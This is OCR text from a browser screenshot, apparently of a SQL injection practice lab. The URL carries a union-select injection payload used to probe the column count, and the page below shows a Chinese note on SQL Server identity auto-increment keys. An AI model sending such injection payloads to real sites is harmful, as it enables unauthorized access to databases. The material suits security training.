 o9pz8015.ia.aqlab.cn/?id=1%2
不安全 | o9pz8015.ia.aqlab.cn/?id=1%27%20union%20select%20%20null,null,null%20--%20qwe
应用 翻译
id Title Body
1 怎么让SQLServer的逐渐自动 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋值了 create table tableName( id int identity(1,1) primary key, data varchar(5
增长呢？ identity(1,1)就是自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */